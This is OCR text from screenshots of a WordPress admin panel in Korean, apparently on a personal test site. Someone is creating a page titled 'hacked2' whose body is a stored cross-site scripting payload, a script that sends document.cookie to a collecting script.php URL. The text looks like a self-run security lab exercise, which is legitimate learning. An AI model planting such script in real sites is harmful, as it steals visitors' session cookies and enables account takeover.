 컴잘알
ASCII to text converter
localhost / localhost / a
새 페이지 추가 ‹ ayudan
WooKyu
안전하지 않음 | swk.com/wp-admin/post-new.php?post_type=page
css
앱 Software Info Shopping 금오공대 Bookmarks 새 탭 네이버 :: 나의 경쟁 Facebook GitHub
ayudante 2 0 새로 추가 UpdraftPlus
안녕하세요. swk3169님
알림판
글
미디어
페이지
모든 페이지
새 페이지 추가
댓글
외모
플러그인 1
사용자
도구
설정
메뉴 축소
새 페이지 추가
화면 옵션 ▼
도움말 ▼
hacked2
고유주소: http://swk.com/hacked2/ 편집
미디어 추가
비주얼
텍스트
b i link b-quote del ins img ul ol li code more 태그 닫기
<script>
location.href = "http://swk.com/script.php?s="
+ document.cookie;
</script>
글자수 : 3
12:53:11 오전에 임시 저장됨.
공개하기
임시 글로 저장하기
미리보기
상태: 임시 글 편집
가시성: 공개 편집
즉시 공개 편집
휴지통으로 이동
공개하기
페이지 속성
상위
(상위 없음)
템플릿
기본 템플릿
순서
0
도움이 필요하세요? 화면 제목 위의 도움말
탭을 사용하세요.
특성 이미지
A
오전 12:57
2018-05-01
컴잘알
ASCII to text converter
localhost / localhost / a
ayudante – 다른 워드프
WooKyu
swk.com
css
앱 Software Info Shopping 금오공대 Bookmarks 새 탭 네이버 :: 나의 경쟁 Facebook GitHub
ayudante 사용자 정의하기 2 0 새로 추가
안녕하세요. swk3169님
ayudante
글 목록
2018년 2월
카테고리
미분류
그 밖의 기능
사이트 관리
로그아웃
글 RSS
댓글 RSS
WordPress.org
HACKED HACKED1 HACKED2 샘플 페이지
Hestia | Powered by 워드프레스
swk.com/hacked2/
오전 12:57
2018-05-01